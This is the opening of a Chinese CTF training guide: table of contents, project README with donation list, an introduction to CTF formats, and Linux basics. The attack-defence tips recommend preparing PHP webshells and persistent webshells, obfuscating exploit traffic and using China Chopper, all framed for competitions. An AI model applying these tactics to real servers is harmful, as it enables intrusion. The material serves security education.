

目錄

简介	1.1
前言	1.2
一、基础知识篇	1.3
1.1 CTF 简介	1.3.1
1.2 学习方法	1.3.2
1.3 Linux 基础	1.3.3
1.4 Web 安全基础	1.3.4
1.4.1 HTML 基础	1.3.4.1
1.4.2 HTTP 协议基础	1.3.4.2
1.4.3 JavaScript 基础	1.3.4.3
1.4.4 常见 Web 服务器基础	1.3.4.4
1.4.5 OWASP Top Ten Project 漏洞基础	1.3.4.5
1.4.6 PHP 源码审计基础	1.3.4.6
1.5 逆向工程基础	1.3.5
1.5.1 C/C++ 语言基础	1.3.5.1
1.5.2 汇编基础	1.3.5.2
1.5.3 Linux ELF	1.3.5.3
1.5.4 Windows PE	1.3.5.4
1.5.5 静态链接	1.3.5.5
1.5.6 动态链接	1.3.5.6
1.5.7 内存管理	1.3.5.7
1.5.8 glibc malloc	1.3.5.8
1.5.9 Linux 内核	1.3.5.9
1.5.10 Windows 内核	1.3.5.10
1.5.11 jemalloc	1.3.5.11
1.6 密码学基础	1.3.6
1.6.1 密码学导论	1.3.6.1

1.6.2 流密码	1.3.6.2
1.6.3 分组密码	1.3.6.3
1.6.4 公钥密码	1.3.6.4
1.6.5 消息认证和哈希函数	1.3.6.5
1.6.6 数字签名	1.3.6.6
1.6.7 密码协议	1.3.6.7
1.6.8 密钥分配与管理	1.3.6.8
1.6.9 数字货币	1.3.6.9
1.7 Android 安全基础	1.3.7
1.7.1 Android 环境搭建	1.3.7.1
1.7.2 Dalvik 指令集	1.3.7.2
1.7.3 ARM 汇编基础	1.3.7.3
1.7.4 Android 常用工具	1.3.7.4
二、工具篇	1.4
虚拟化分析环境	1.4.1
2.1.1 VirtualBox	1.4.1.1
2.1.2 QEMU	1.4.1.2
2.1.3 Docker	1.4.1.3
2.1.4 Unicorn	1.4.1.4
静态分析工具	1.4.2
2.2.1 radare2	1.4.2.1
2.2.2 IDA Pro	1.4.2.2
2.2.3 JEB	1.4.2.3
2.2.4 Capstone	1.4.2.4
2.2.5 Keystone	1.4.2.5
2.2.6 Ghidra	1.4.2.6
动态分析工具	1.4.3
2.3.1 GDB	1.4.3.1
2.3.2 OllyDbg	1.4.3.2
2.3.3 x64dbg	1.4.3.3

2.3.4 WinDbg	1.4.3.4
2.3.5 LLDB	1.4.3.5
其他工具	1.4.4
2.4.1 pwntools	1.4.4.1
2.4.2 zio	1.4.4.2
2.4.3 metasploit	1.4.4.3
2.4.4 binwalk	1.4.4.4
2.4.5 Burp Suite	1.4.4.5
2.4.6 Wireshark	1.4.4.6
2.4.7 Cuckoo Sandbox	1.4.4.7
三、分类专题篇	1.5
Pwn	1.5.1
3.1.1 格式化字符串漏洞	1.5.1.1
3.1.2 整数溢出	1.5.1.2
3.1.3 栈溢出	1.5.1.3
3.1.4 返回导向编程（ROP）（x86）	1.5.1.4
3.1.5 返回导向编程（ROP）（ARM）	1.5.1.5
3.1.6 Linux 堆利用（一）	1.5.1.6
3.1.7 Linux 堆利用（二）	1.5.1.7
3.1.8 Linux 堆利用（三）	1.5.1.8
3.1.9 Linux 堆利用（四）	1.5.1.9
3.1.10 内核 ROP	1.5.1.10
3.1.11 Linux 内核漏洞利用	1.5.1.11
3.1.12 Windows 内核漏洞利用	1.5.1.12
3.1.13 竞争条件	1.5.1.13
3.1.14 虚拟机逃逸	1.5.1.14
Reverse	1.5.2
3.2.1 patch 二进制文件	1.5.2.1
3.2.2 脱壳技术（PE）	1.5.2.2
3.2.3 脱壳技术(ELF)	1.5.2.3

3.2.4 反调试技术（PE）	1.5.2.4
3.2.5 反调试技术（ELF）	1.5.2.5
3.2.6 指令混淆	1.5.2.6
Web	1.5.3
3.3.1 SQL 注入利用	1.5.3.1
3.3.2 XSS 漏洞利用	1.5.3.2
Crypto	1.5.4
Misc	1.5.5
Mobile	1.5.6
四、技巧篇	1.6
4.1 Linux 内核调试	1.6.1
4.2 Linux 命令行技巧	1.6.2
4.3 GCC 编译参数解析	1.6.3
4.4 GCC 堆栈保护技术	1.6.4
4.5 ROP 防御技术	1.6.5
4.6 one-gadget RCE	1.6.6
4.7 通用 gadget	1.6.7
4.8 使用 DynELF 泄露函数地址	1.6.8
4.9 shellcode 开发	1.6.9
4.10 跳转导向编程（JOP）	1.6.10
4.11	1.6.11
4.12 利用 __stack_chk_fail	1.6.12
4.13 利用 _IO_FILE 结构	1.6.13
4.14 glibc tcache 机制	1.6.14
4.15 利用 vsyscall 和 vDSO	1.6.15
五、高级篇	1.7
5.0 软件漏洞分析	1.7.1
5.1 模糊测试	1.7.2
5.1.1 AFL fuzzer	1.7.2.1
5.1.2 libFuzzer	1.7.2.2

5.2 动态二进制插桩	1.7.3
5.2.1 Pin	1.7.3.1
5.2.2 DynamoRio	1.7.3.2
5.2.3 Valgrind	1.7.3.3
5.3 符号执行	1.7.4
5.3.1 angr	1.7.4.1
5.3.2 Triton	1.7.4.2
5.3.3 KLEE	1.7.4.3
5.3.4 S ² E	1.7.4.4
5.4 数据流分析	1.7.5
5.4.1 Soot	1.7.5.1
5.5 污点分析	1.7.6
5.5.1 TaintCheck	1.7.6.1
5.6 LLVM	1.7.7
5.6.1 Clang	1.7.7.1
5.7 程序切片	1.7.8
5.8 SAT/SMT	1.7.9
5.8.1 Z3	1.7.9.1
5.9 基于模式的漏洞分析	1.7.10
5.10 基于二进制比对的漏洞分析	1.7.11
5.11 反编译技术	1.7.12
5.11.1 RetDec	1.7.12.1
六、题解篇	1.8
Pwn	1.8.1
6.1.1 pwn HCTF2016 brop	1.8.1.1
6.1.2 pwn NJCTF2017 pingme	1.8.1.2
6.1.3 pwn XDCTF2015 pwn200	1.8.1.3
6.1.4 pwn BackdoorCTF2017 Fun-Signals	1.8.1.4
6.1.5 pwn GreHackCTF2017 beerfighter	1.8.1.5
6.1.6 pwn DefconCTF2015 fuckup	1.8.1.6

6.1.7 pwn OCTF2015 freenote	1.8.1.7
6.1.8 pwn DCTF2017 Flex	1.8.1.8
6.1.9 pwn RHme3 Exploitation	1.8.1.9
6.1.10 pwn OCTF2017 BabyHeap2017	1.8.1.10
6.1.11 pwn 9447CTF2015 Search-Engine	1.8.1.11
6.1.12 pwn N1CTF2018 vote	1.8.1.12
6.1.13 pwn 34C3CTF2017 readme_revenge	1.8.1.13
6.1.14 pwn 32C3CTF2015 readme	1.8.1.14
6.1.15 pwn 34C3CTF2017 SimpleGC	1.8.1.15
6.1.16 pwn HITBCTF2017 1000levels	1.8.1.16
6.1.17 pwn SECCONCTF2016 jper	1.8.1.17
6.1.18 pwn HITBCTF2017 Sentosa	1.8.1.18
6.1.19 pwn HITBCTF2018 gundam	1.8.1.19
6.1.20 pwn 33C3CTF2016 babyfengshui	1.8.1.20
6.1.21 pwn HITCONCTF2016 Secret_Holder	1.8.1.21
6.1.22 pwn HITCONCTF2016 Sleepy_Holder	1.8.1.22
6.1.23 pwn BCTF2016 bcloud	1.8.1.23
6.1.24 pwn HITCONCTF2016 House_of_Orange	1.8.1.24
6.1.25 pwn HCTF2017 babyprintf	1.8.1.25
6.1.26 pwn 34C3CTF2017 300	1.8.1.26
6.1.27 pwn SECCONCTF2016 tinypad	1.8.1.27
6.1.28 pwn ASISCTF2016 b00ks	1.8.1.28
6.1.29 pwn Insomni'hack_teaserCTF2017 The_Great_Escape_part-3	1.8.1.29
6.1.30 pwn HITCONCTF2017 Ghost_in_the_heap	1.8.1.30
6.1.31 pwn HITBCTF2018 mutepig	1.8.1.31
6.1.32 pwn SECCONCTF2017 vm_no_fun	1.8.1.32
6.1.33 pwn 34C3CTF2017 LFA	1.8.1.33
6.1.34 pwn N1CTF2018 memsafety	1.8.1.34
6.1.35 pwn OCTF2018 heapstorm2	1.8.1.35
Reverse	1.8.2

6.2.1 re XHPCTF2017 dont_panic	1.8.2.1
6.2.2 re ECTF2016 tayy	1.8.2.2
6.2.3 re CodegateCTF2017 angrybird	1.8.2.3
6.2.4 re CSAWCTF2015 wyvern	1.8.2.4
6.2.5 re PicoCTF2014 Baleful	1.8.2.5
6.2.6 re SECCONCTF2017 printf_machine	1.8.2.6
6.2.7 re CodegateCTF2018 RedVelvet	1.8.2.7
6.2.8 re DefcampCTF2015 entry_language	1.8.2.8
Web	1.8.3
6.3.1 web HCTF2017 babycrack	1.8.3.1
Crypto	1.8.4
Misc	1.8.5
Mobile	1.8.6
七、实战篇	1.9
CVE	1.9.1
7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞	1.9.1.1
7.1.2 CVE-2015-0235 glibc __nss_hostname_digits_dots 堆溢出漏洞	1.9.1.2
7.1.3 CVE-2016-4971 wget 任意文件上传漏洞	1.9.1.3
7.1.4 CVE-2017-13089 wget skip_short_body 栈溢出漏洞	1.9.1.4
7.1.5 CVE-2018-1000001 glibc realpath 缓冲区下溢漏洞	1.9.1.5
7.1.6 CVE-2017-9430 DNSTracer 栈溢出漏洞	1.9.1.6
7.1.7 CVE-2018-6323 GNU binutils elf_object_p 整型溢出漏洞	
7.1.8 CVE-2010-2883 Adobe CoolType SING 表栈溢出漏洞	1.9.1.7
7.1.9 CVE-2010-3333 Microsoft Word RTF pFragments 栈溢出漏洞	1.9.1.8
	1.9.1.9
Malware	1.9.2
八、学术篇	1.10
8.1 The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)	1.10.1
8.2 Return-Oriented Programming without Returns	1.10.2

8.3 Return-Oriented Rootkits: Bypassing Kernel Code Integrity Protection Mechanisms	1.10.3
8.4 ROPdefender: A Detection Tool to Defend Against Return-Oriented Programming Attacks	1.10.4
8.5 Data-Oriented Programming: On the Expressiveness of Non-Control Data Attacks	1.10.5
8.6 Hacking Blind	1.10.6
8.7 What Cannot Be Read, Cannot Be Leveraged? Revisiting Assumptions of JIT-ROP Defenses	1.10.7
8.8 All You Ever Wanted to Know About Dynamic Taint Analysis and Forward Symbolic Execution (but might have been afraid to ask)	1.10.8
8.9 Symbolic Execution for Software Testing: Three Decades Later	
8.10 AEG: Automatic Exploit Generation	1.10.10 1.10.9
8.11 Address Space Layout Permutation (ASLP): Towards Fine-Grained Randomization of Commodity Software	1.10.11
8.12 ASLR on the Line: Practical Cache Attacks on the MMU	1.10.12
8.13 New Frontiers of Reverse Engineering	1.10.13
8.14 Who Allocated My Memory? Detecting Custom Memory Allocators in C Binaries	1.10.14
8.15 EMULATOR vs REAL PHONE: Android Malware Detection Using Machine Learning	1.10.15
8.16 DynaLog: An automated dynamic analysis framework for characterizing Android applications	1.10.16
8.17 A Static Android Malware Detection Based on Actual Used Permissions Combination and API Calls	1.10.17
8.18 MaMaDroid: Detecting Android malware by building Markov chains of behavioral models	1.10.18
8.19 DroidNative: Semantic-Based Detection of Android Native Code Malware	1.10.19
8.20 DroidAnalytics: A Signature Based Analytic System to Collect, Extract, Analyze and Associate Android Malware	1.10.20
8.21 Micro-Virtualization Memory Tracing to Detect and Prevent Spraying Attacks	1.10.21

8.22 Practical Memory Checking With Dr. Memory	1.10.22
8.23 Evaluating the Effectiveness of Current Anti-ROP Defenses	
8.24 How to Make ASLR Win the Clone Wars: Runtime Re- Randomization	1.10.23 1.10.24
8.25 (State of) The Art of War: Offensive Techniques in Binary Analysis	
8.26 Driller: Augmenting Fuzzing Through Selective Symbolic Execution	1.10.25 1.10.26
8.27 Firmalice - Automatic Detection of Authentication Bypass Vulnerabilities in Binary Firmware	1.10.27
8.28 Cross-Architecture Bug Search in Binary Executables	1.10.28
8.29 Dynamic Hooks: Hiding Control Flow Changes within Non-Control Data	1.10.29
8.30 Preventing brute force attacks against stack canary protection on networking servers	1.10.30
8.31 WYSINWYX What You See Is Not What You eXecute	1.10.31
8.32 Unleashing MAYHEM on Binary Code	1.10.32
8.33 Under-Constrained Symbolic Execution: Correctness Checking for Real Code	1.10.33
8.34 Enhancing Symbolic Execution with Veritesting	1.10.34
8.35 Q: Exploit Hardening Made Easy	1.10.35
8.36 A Survey of Symbolic Execution Techniques	1.10.36
8.37 CUTE: A Concolic Unit Testing Engine for C	1.10.37
8.38 TaintEraser: Protecting Sensitive Data Leaks Using Application- Level Taint Tracking	1.10.38
8.39 DART: Directed Automated Random Testing	1.10.39
8.40 EXE: Automatically Generating Inputs of Death	1.10.40
8.41 IntPatch: Automatically Fix Integer-Overflow-to-Buffer-Overflow Vulnerability at Compile-Time	1.10.41
8.42 Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software	1.10.42
8.43 DTA++: Dynamic Taint Analysis with Targeted Control-Flow Propagation	1.10.43

8.44 Superset Disassembly: Statically Rewriting x86 Binaries Without Heuristics	1.10.44
8.45 Ramblr: Making Reassembly Great Again	1.10.45
8.46 FreeGuard: A Faster Secure Heap Allocator	1.10.46
8.47 Jump-Oriented Programming: A New Class of Code-Reuse Attack	
8.48 Reassemblable Disassembling	1.10.48
8.49 Understanding Integer Overflow in C/C++	1.10.49
8.50 A Large-Scale Analysis of the Security of Embedded Firmwares	
九、附录	1.11 1.10.50
9.1 更多 Linux 工具	1.11.1
9.2 更多 Windows 工具	1.11.2
9.3 更多资源	1.11.3
9.4 Linux 系统调用表	1.11.4
9.5 幻灯片	1.11.5

CTF-All-In-One 《CTF 竞赛入门指南》

号外号外！

感谢电子工业出版社博文观点的鼓励，我们有意将该项目成书出版，初定的目录和样章如下所示，欢迎大家提意见～

目录：[目录](#)

样章：[样章1](#) [样章2](#)

下方为西电信安协会(XDSEC)及L-team官方公众号，专注于技术分享与进步。本书后续的随书材料等也会放到该公众号上，欢迎大家关注～



——“与其相信谣言，不如一直学习。”

GitHub 地址：<https://github.com/firmianay/CTF-All-In-One>

GitBook 地址：<https://www.gitbook.com/book/firmianay/ctf-all-in-one/details>

PDF/Mobi/ePub 文件下载地址：

- (推荐) <https://www.gitbook.com/download/pdf/book/firmianay/ctf-all-in-one>
- (不推荐) <https://github.com/firmianay/CTF-All-In-One/releases>

目录

请查看 [SUMMARY.md](#)

合作和贡献

请查看 [CONTRIBUTION.md](#)

常见问题

请查看 [FAQ.md](#)

修改记录

请查看 [CHANGELOG](#)

致谢

请查看 [THANKS](#)

LICENSE

CC BY-SA 4.0

捐赠

本项目接受捐赠，形式不限，如：送书，寄明信片，打赏，~~介绍女朋友~~……

邮寄地址： 陕西省西安市西安电子科技大学南校区 ，收件人： 杨超 。

打赏二维码如下，金额随意，所得捐款将用于给 Contributors 购买书籍和西瓜，可直播。

支付宝： 微信(加好友请标注“github”)：

- 2018-12-04 长点心吧 ¥10
- 2018-12-17 tjw ¥10
- 2019-01-27 Yimin Zhang ¥99
- 2019-02-25 *孟达 ¥100
- 2019-03-05 *哲超 ¥233
- 2019-03-23 毅三观大人 ¥888
- 2019-07-20 *柏琴 ¥20
- 2019-07-24 小龙 ¥100
- 2019-08-05 *鹏飞 ¥20

- 2019-10-02 Gk ¥66.6
- 2019-10-12 简单 ¥40.96

前言

还没想好写什么:p

第一章 基础知识篇

- 1.1 CTF 简介
- 1.2 学习方法
- 1.3 Linux 基础
- 1.4 Web 安全基础
 - 1.4.1 HTML 基础
 - 1.4.2 HTTP 协议基础
 - 1.4.3 JavaScript 基础
 - 1.4.4 常见 Web 服务器基础
 - 1.4.5 OWASP Top Ten Project 漏洞基础
 - 1.4.6 PHP 源码审计基础
- 1.5 逆向工程基础
 - 1.5.1 C 语言基础
 - 1.5.2 x86/x86-64 汇编基础
 - 1.5.3 Linux ELF
 - 1.5.4 Windows PE
 - 1.5.5 静态链接
 - 1.5.6 动态链接
 - 1.5.7 内存管理
 - 1.5.8 glibc malloc
 - 1.5.9 Linux 内核
 - 1.5.10 Windows 内核
 - 1.5.11 jemalloc
 - 1.5.12 MIPS 汇编基础
- 1.6 密码学基础
- 1.7 Android 安全基础
 - 1.7.1 Android 环境搭建
 - 1.7.2 Dalvik 指令集
 - 1.7.3 ARM 汇编基础
 - 1.7.4 Android 常用工具

1.1 CTF 简介

- 概述
- 赛事介绍
- 题目类别
- 高质量的比赛
- 竞赛小贴士
- 线下赛 AWD 模式
- 搭建 CTF 比赛平台

概述

CTF（Capture The Flag）中文一般译作夺旗赛，在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式。CTF起源于1996年DEFCON全球黑客大会，以代替之前黑客们通过互相发起真实攻击进行技术比拼的方式。发展至今，已经成为全球范围网络安全圈流行的竞赛形式，2013年全球举办了超过五十场国际性CTF赛事。而DEFCON作为CTF赛制的发源地，DEFCON CTF也成为了目前全球最高技术水平和影响力的CTF竞赛，类似于CTF赛场中的“世界杯”。

CTF为团队赛，通常以三人为限，要想在比赛中取得胜利，就要求团队中每个人在各种类别的题目中至少精通一类，三人优势互补，取得团队的胜利。同时，准备和参与CTF比赛是一种有效将计算机科学的离散面、聚焦于计算机安全领域的办法。

赛事介绍

CTF是一种流行的信息安全竞赛形式，其英文名可直译为“夺得Flag”，也可意译为“夺旗赛”。其大致流程是，参赛团队之间通过进行攻防对抗、程序分析等形式，率先从主办方给出的比赛环境中得到一串具有一定格式的字符串或其他内容，并将其提交给主办方，从而夺得分数。为了方便称呼，我们把这样的内容称之为“Flag”。

CTF竞赛模式具体分为以下三类：

- 解题模式（Jeopardy）

- 在解题模式CTF赛制中，参赛队伍可以通过互联网或者现场网络参与，这种模式的CTF竞赛与ACM编程竞赛、信息学奥赛比较类似，以解决网络安全技术挑战题目的分值和时间来排名，通常用于在线选拔赛。题目主要包含逆向、漏洞挖掘与利用、Web渗透、密码、取证、隐写、安全编程等类别。
- 攻防模式（Attack-Defense）
 - 在攻防模式CTF赛制中，参赛队伍在网络空间互相进行攻击和防守，挖掘网络服务漏洞并攻击对手服务来得分，修补自身服务漏洞进行防御来避免丢分。攻防模式CTF赛制可以实时通过得分反映出比赛情况，最终也以得分直接分出胜负，是一种竞争激烈，具有很强观赏性和高度透明性的网络安全赛制。在这种赛制中，不仅仅是比参赛队员的智力和技术，也比体力（因为比赛一般都会持续48小时及以上），同时也比团队之间的分工配合与合作。
- 混合模式（Mix）
 - 结合了解题模式与攻防模式的CTF赛制，比如参赛队伍通过解题可以获取一些初始分数，然后通过攻防对抗进行得分增减的零和游戏，最终以得分高低分出胜负。采用混合模式CTF赛制的典型代表如iCTF国际CTF竞赛。

题目类别

- Reverse
 - 题目涉及到软件逆向、破解技术等，要求有较强的反汇编、反编译功底。主要考查参赛选手的逆向分析能力。
 - 所需知识：汇编语言、加密与解密、常见反编译工具
- Pwn
 - Pwn 在黑客俚语中代表着攻破，获取权限，在 CTF 比赛中它代表着溢出类的题目，其中常见类型溢出漏洞有整数溢出、栈溢出、堆溢出等。主要考查参赛选手对漏洞的利用能力。
 - 所需知识：C，OD+IDA，数据结构，操作系统
- Web
 - Web 是 CTF 的主要题型，题目涉及到许多常见的 Web 漏洞，如 XSS、文件包含、代码执行、上传漏洞、SQL 注入等。也有一些简单的关于网络基础知识的考察，如返回包、TCP/IP、数据包内容和构造。可以说题目环境比较接近真实环境。
 - 所需知识：PHP、Python、TCP/IP、SQL

- **Crypto**

- 题目考察各种加解密技术，包括古典加密技术、现代加密技术甚至出题者自创加密技术，以及一些常见编码解码，主要考查参赛选手密码学相关知识点。通常也会和其他题目相结合。
- 所需知识：矩阵、数论、密码学

- **Misc**

- **Misc** 即安全杂项，题目涉及隐写术、流量分析、电子取证、人肉搜索、数据分析、大数据统计等，覆盖面比较广，主要考查参赛选手的各种基础综合知识。
- 所需知识：常见隐写术工具、Wireshark 等流量审查工具、编码知识

- **Mobile**

- 主要分为 Android 和 iOS 两个平台，以 Android 逆向为主，破解 APK 并提交正确答案。
- 所需知识：Java，Android 开发，常见工具

高质量的比赛

详见：ctftime.org

- **Pwn2Own**

- 世界最难的黑客挑战赛
- 针对主流浏览器的远程攻击
- 要求沙箱逃逸

- **CyberGrandChallenge**

- 机器人的CTF攻防比赛
- 自动化漏洞挖掘、漏洞利用、程序分析、程序补丁

竞赛小贴士

- 寻找团队

- 彼此激励24小时以上的连续作战
- 彼此分享交流技术与心得是最快的成长途径
- 强有力的团队可以让你安心专注于某一领域
- 在黑暗中前行不会感到孤独

- 有效训练

- 坚持不懈地训练是成为强者的必经途径

- wargame
 - 经典赛题配合writeup加以总结
 - [ctfs](#)
 - 以赛代练
- 总结与分享
- wargame推荐
 - 漏洞挖掘与利用
 - [pwnable.kr](#)
 - [exploit-exercises](#)
 - [netgarage](#)
 - 逆向工程与软件破解
 - [reversing.kr](#)
 - [crackmes.de](#)
 - web渗透
 - [webhacking.kr](#)
 - [xss-game](#)
 - 综合类
 - [wargames](#)
 - [w3challs](#)
 - [Stereotyped Challenges](#)
 - [pentesterlab](#)
 - [id0-rsa.pub](#)

线下赛 AWD 模式

Attack With Defence，简而言之就是你既是一个 hacker，又是一个 manager。

比赛形式：一般就是一个 ssh 对应一个服务，可能是 web 也可能是 pwn，然后 flag 五分钟一轮，各队一般都有自己的初始分数，flag 被拿会被拿走 flag 的队伍均分，主办方会对每个队伍的服务进行 check，check 不过就扣分，扣除的分值由服务 check 正常的队伍均分。

怎样拿到 flag

1. web 主要是向目标服务器发送 http 请求，返回 flag
2. bin 主要是通过 exploit 脚本读取 `/home/username` 下某个文件夹下的 flag 文

件

Web 题目类型

1. 出题人自己写的 CMS 或者魔改后的 CMS(注意最新漏洞、1day 漏洞等)
2. 常见(比如 `Wordpress` 博客啊、`Discuz!` 论坛啊)或者不常见 CMS 等
3. 框架型漏洞(CI等)
4. 如何在 CTF 中当搅屎棍
5. AWD 模式生存技巧
6. 能力：
 - 漏洞反应能力
 - 快速编写脚本
 - web代码审计
7. 心态放好，因为 web 比较容易抓取流量，所以即使我们被打，我们也可以及时通过分析流量去查看别的队伍的 payload，从而进行反打。
8. 脚本准备：一句话，文件包含，不死马、禁止文件上传等
9. 警惕 **web** 弱口令，用最快的速度去补。

Bin 题目类型

大部分是 PWN，题目类型包括栈、堆、格式化字符串等等。

- 能力：
 - 迅速找到二进制文件的漏洞，迅速打 `patch` 的能力
 - 全场打 pwn 的 `exp` 脚本编写
 - 熟悉服务器运维
 - 尽快摸清楚比赛的 `check` 机制
 - 如果二进制分析遇到障碍难以进行，那就去帮帮 `web` 选手运维
- 看看现场环境是否可以提权，这样可以方便我们搞操作（如魔改 `libc` 等等）

技巧

- 如果自己拿到 FB，先用 NPC 服务器或者自己服务器测试，格外小心自己的 payload 不要被别的队伍抓取到，写打全场的 `exp` 时，一定要加入混淆流量。
- 提前准备好 PHP 一句话木马等等脚本。

- 小心其他队伍恶意攻击使我们队伍机器的服务不能正常运行，因此一定要备份服务器的配置。
- 尽可能在不搞崩服务和绕过 check 的情况下，上 WAF，注意分析别人打过来的流量，如果没有混淆，可以大大加快我们的漏洞分析速度。
- 工具准备：中国菜刀、Nmap、Xshell、合适的扫描器等。
- 心态不要崩。
- 不要忽视 Github 等平台，可能会有写好的 exp 可以用。
- 将 flag 的提交自动化。

搭建 CTF 比赛平台

- [FBCTF](#) - The Facebook CTF is a platform to host Jeopardy and “King of the Hill” style Capture the Flag competitions.
- [CTFd](#) - CTFd is a Capture The Flag in a can. It's easy to customize with plugins and themes and has everything you need to run a jeopardy style CTF.
- [SecGen](#) - SecGen creates vulnerable virtual machines so students can learn security penetration testing techniques.

参考

- [ctf](#) (夺旗赛)

1.2 学习方法

- 提问的智慧

1.3 Linux 基础

- 常用基础命令
- Bash 快捷键
- 根目录结构
- 进程管理
- UID 和 GID
- 权限设置
- 字节序
- 输入输出
- 文件描述符
- 核心转储
- 调用约定
- 环境变量
- procfs
- 参考资料

常用基础命令

<code>ls</code>	用来显示目标列表
<code>cd [path]</code>	用来切换工作目录
<code>pwd</code>	以绝对路径的方式显示用户当前工作目录
<code>man [command]</code>	查看Linux中的指令帮助、配置文件帮助和编程帮助等信息
<code>apropos [whatever]</code>	在一些特定的包含系统命令的简短描述的数据库文件里查找关键字
<code>echo [string]</code>	打印一行文本，参数“-e”可激活转义字符
<code>cat [file]</code>	连接文件并打印到标准输出设备上
<code>less [file]</code>	允许用户向前或向后浏览文字档案的内容

mv [file1] [file2] 用来对文件或目录重新命名，或者将文件从一个目录移到另一个目录中

cp [file1] [file2] 用来将一个或多个源文件或者目录复制到指定的目的文件或目录

rm [file] 可以删除一个目录中的一个或多个文件或目录，也可以将某个目录及其下属的所有文件及其子目录均删除掉

ps 用于报告当前系统的进程状态

top 实时查看系统的整体运行情况

kill 杀死一个进程

ifconfig 查看或设置网络设备

ping 查看网络上的主机是否工作

netstat 显示网络连接、路由表和网络接口信息

nc(netcat) 建立 TCP 和 UDP 连接并监听

su 切换当前用户身份到其他用户身份

touch [file] 创建新的空文件

mkdir [dir] 创建目录

chmod 变更文件或目录的权限

chown 变更某个文件或目录的所有者和所属组

nano / vim / emacs 字符终端的文本编辑器

exit 退出 shell

管道命令符 " | " 将一个命令的标准输出作为另一个命令的标准输入

使用变量：

var=value 给变量var赋值value

\$var, \${var} 取变量的值

`cmd` , \$(cmd) 代换标准输出

'string' 非替换字符串

"string" 可替换字符串

```
$ var="test";
$ echo $var
test
$ echo 'This is a $var';
This is a $var
$ echo "This is a $var";
This is a test

$ echo `date`;
2017年 11月 06日 星期一 14:40:07 CST
$ $(bash)

$ echo $0
/bin/bash
$ $($0)
```

Bash 快捷键

Up(Down)	上 (下) 一条指令
Ctrl + c	终止当前进程
Ctrl + z	挂起当前进程，使用“fg”可唤醒
Ctrl + d	删除光标处的字符
Ctrl + l	清屏
Ctrl + a	移动到命令行首
Ctrl + e	移动到命令行尾
Ctrl + b	按单词后移 (向左)
Ctrl + f	按单词前移 (向右)
Ctrl + Shift + c	复制
Ctrl + Shift + v	粘贴

更多细节请查看：[Bash Keyboard Shortcuts](#)

根目录结构

```
$ uname -a
Linux manjaro 4.11.5-1-ARCH #1 SMP PREEMPT Wed Jun 14 16:19:27 C
EST 2017 x86_64 GNU/Linux
$ ls -al /
drwxr-xr-x 17 root root 4096 Jun 28 20:17 .
drwxr-xr-x 17 root root 4096 Jun 28 20:17 ..
lrwxrwxrwx 1 root root 7 Jun 21 22:44 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Aug 10 22:50 boot
drwxr-xr-x 20 root root 3140 Aug 11 11:43 dev
drwxr-xr-x 101 root root 4096 Aug 14 13:54 etc
drwxr-xr-x 3 root root 4096 Apr 8 19:59 home
lrwxrwxrwx 1 root root 7 Jun 21 22:44 lib -> usr/lib
lrwxrwxrwx 1 root root 7 Jun 21 22:44 lib64 -> usr/lib
drwx----- 2 root root 16384 Apr 8 19:55 lost+found
drwxr-xr-x 2 root root 4096 Oct 1 2015 mnt
drwxr-xr-x 15 root root 4096 Jul 15 20:10 opt
dr-xr-xr-x 267 root root 0 Aug 3 09:41 proc
drwxr-x--- 9 root root 4096 Jul 22 22:59 root
drwxr-xr-x 26 root root 660 Aug 14 21:08 run
lrwxrwxrwx 1 root root 7 Jun 21 22:44 sbin -> usr/bin
drwxr-xr-x 4 root root 4096 May 28 22:07 srv
dr-xr-xr-x 13 root root 0 Aug 3 09:41 sys
drwxrwxrwt 36 root root 1060 Aug 14 21:27 tmp
drwxr-xr-x 11 root root 4096 Aug 14 13:54 usr
drwxr-xr-x 12 root root 4096 Jun 28 20:17 var
```

由于不同的发行版会有略微的不同，我们这里使用的是基于 Arch 的发行版 Manjaro，以上就是根目录下的内容，我们介绍几个重要的目录：

- `/bin`、`/sbin`：链接到 `/usr/bin`，存放 Linux 一些核心的二进制文件，其包含的命令可在 shell 上运行。
- `/boot`：操作系统启动时要用到的程序。
- `/dev`：包含了所有 Linux 系统中使用的外部设备。需要注意的是这里并不是存放外部设备的驱动程序，而是一个访问这些设备的端口。
- `/etc`：存放系统管理时要用到的各种配置文件和子目录。
- `/etc/rc.d`：存放 Linux 启动和关闭时要用到的脚本。
- `/home`：普通用户的主目录。
- `/lib`、`/lib64`：链接到 `/usr/lib`，存放系统及软件需要的动态链接共

享库。

- `/mnt` : 这个目录让用户可以临时挂载其他的文件系统。
- `/proc` : 虚拟的目录，是系统内存的映射。可直接访问这个目录来获取系统信息。
- `/root` : 系统管理员的主目录。
- `/srv` : 存放一些服务启动之后需要提取的数据。
- `/sys` : 该目录下安装了一个文件系统 `sysfs`。该文件系统是内核设备树的一个直观反映。当一个内核对象被创建时，对应的文件和目录也在内核对象子系统中被创建。
- `/tmp` : 公用的临时文件存放目录。
- `/usr` : 应用程序和文件几乎都在这个目录下。
- `/usr/src` : 内核源代码的存放目录。
- `/var` : 存放了很多服务的日志信息。

进程管理

- `top`
 - 可以实时动态地查看系统的整体运行情况。
- `ps`
 - 用于报告当前系统的进程状态。可以搭配 `kill` 指令随时中断、删除不必要的程序。
 - 查看某进程的状态：`$ ps -aux | grep [file]`，其中返回内容最左边的数字为进程号（PID）。
- `kill`
 - 用来删除执行中的程序或工作。
 - 删除进程某 PID 指定的进程：`$ kill [PID]`

UID 和 GID

Linux 是一个支持多用户的操作系统，每个用户都有 User ID(UID) 和 Group ID(GID)，UID 是对一个用户的单一身份标识，而 GID 则对应多个 UID。知道某个用户的 UID 和 GID 是非常有用的，一些程序可能就需要 UID/GID 来运行。可以使用 `id` 命令来查看：

```
$ id root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4
(adm),6(disk),10(wheel),19(log)
$ id firmy
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),3(sys),7(lp),
10(wheel),90(network),91(video),93(optical),95(storage),96(scann
er),98(power),56(bumblebee)
```

UID 为 0 的 root 用户类似于系统管理员，它具有系统的完全访问权。我自己新建的用户 firmy，其 UID 为 1000，是一个普通用户。GID 的关系存储在 /etc/group 文件中：

```
$ cat /etc/group
root:x:0:root
bin:x:1:root,bin,daemon
daemon:x:2:root,bin,daemon
sys:x:3:root,bin,firmy
.....
```

